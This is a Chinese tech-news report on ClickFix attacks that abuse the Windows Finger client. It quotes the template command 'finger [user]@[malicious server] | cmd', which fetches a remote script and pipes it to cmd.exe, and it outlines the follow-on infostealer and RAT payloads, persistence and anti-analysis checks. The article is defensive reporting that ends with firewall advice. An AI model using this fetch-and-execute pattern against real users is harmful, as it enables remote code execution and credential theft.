IT之家 11 月 16 日消息,科技媒体 bleepingcomputer 昨日(11 月 15 日)发布博文,报道称近期有黑客滥用诞生约 40 年的“Finger”协议,成为新型 ClickFix 恶意软件攻击的关键环节。

IT之家注:“Finger”协议是一种非常早期的互联网协议,诞生于上世纪 70 年代,主要功能是让用户查询其他用户的公开信息(如登录名、最后上线时间等)。在现代网络环境中已基本废弃,但其客户端程序(finger.exe)仍在某些操作系统(如 Windows)中保留。

攻击者利用该协议,在新型的 ClickFix 恶意软件攻击中,向受感染的 Windows 设备远程下发并执行恶意命令。Finger 协议最初用于在 Unix / Linux 系统上查询用户信息,后来也被集成到 Windows 中。

虽然如今已鲜有人使用,但其作为系统原生工具的特性,让其成为一种理想的“原生二进制程序(LOLBIN)”,能有效规避部分安全软件的检测。

攻击的核心在于社会工程学欺骗。攻击者会通过各种方式(如网页弹窗)显示一个伪造的“人机验证”提示,诱导用户按下 Win+R 快捷键并输入一行看似无害的命令。

该命令格式通常为 finger [用户名]@[恶意服务器地址] | cmd。一旦用户执行,Windows 系统内置的 finger.exe 程序便会向指定服务器发起请求,而服务器返回的并非用户信息,而是一段预设的恶意脚本。

通过管道符 |,该脚本的输出被直接传递给 Windows 命令处理器 cmd.exe 执行,从而完成恶意代码的远程投递。



恶意脚本执行后,会立即展开一系列后续动作。它首先会创建一个随机命名的路径,并下载一个伪装成 PDF 文件的 ZIP 压缩包。解压后,其中的恶意载荷便会被激活。

根据分析,这些载荷主要分为两类:一类是专门用于窃取用户密码、浏览器记录等敏感数据的信息窃取程序(Infostealer);另一类则是功能更强大的 NetSupport Manager 远程访问木马(RAT),一旦植入,攻击者便能完全控制受害者的计算机。

为实现持久化,该脚本还会创建一个计划任务,确保恶意软件在用户每次登录系统时都能自动运行。

研究人员发现,这种攻击手法还在不断演进。在一些更新的攻击案例中,恶意脚本在执行核心任务前,会先扫描受害者电脑中是否存在常见的恶意软件分析工具。

这些工具包括 Process Monitor、Wireshark、Fiddler、OllyDbg 等数十款。如果检测到任何一款分析工具正在运行,脚本会立即终止执行,从而增加安全研究人员对其进行分析和追踪的难度。

由于此类攻击依赖于 Finger 协议进行通信,而该协议使用专门的 TCP 79 端口,因此防御策略也相对明确。对于绝大多数企业和个人用户而言,Finger 协议并无实际用途。因此,系统管理员和安全防护人员应在网络防火墙上阻止所有出站到 TCP 79 端口的流量。

]article_adlist–>

<!-- 非定向300*250按钮 17/09 wenjing begin --> <!-- 非定向300*250按钮 end -->

</div>